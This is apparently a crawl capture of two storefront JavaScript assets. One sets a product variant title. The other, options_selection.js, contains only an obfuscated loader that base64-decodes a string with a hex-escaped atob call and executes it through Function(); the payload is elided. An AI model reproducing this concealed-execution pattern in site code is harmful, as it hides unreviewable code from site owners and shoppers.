

--- FILE ---
content_type: text/javascript
request_url: https://condomania.com/cdn/shop/t/102/assets/title.js?v=123693556864906111481735440629
body_size: -609
content:
$(document).ready(function(){
    if ($(".product-form__radio").length) {
        const variant = $(".product-form__radio:checked").val();
        $(".product-variant-title").text(variant);
    }

    $(document).on("click", ".product-form__label", function(e) {
		const variant = $(this).find(".text").text();
        console.log("variant: ", variant);
        $(".product-variant-title").text(variant);
	})
});

--- FILE ---
content_type: text/javascript
request_url: https://condomania.com/cdn/shop/t/102/assets/options_selection.js?v=95824538705943557041735440608
body_size: 65
content:
let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();

